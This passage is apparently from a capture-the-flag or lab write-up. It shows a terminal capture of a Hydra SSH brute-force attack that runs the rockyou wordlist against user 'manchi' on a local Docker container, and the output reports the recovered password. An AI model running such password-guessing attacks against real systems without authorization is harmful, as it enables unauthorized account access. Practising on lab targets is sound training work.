 ❯ hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-29 23:36:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: manchi   password: lovely
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-29 23:37:16
~/dockerlabs ✔ 24s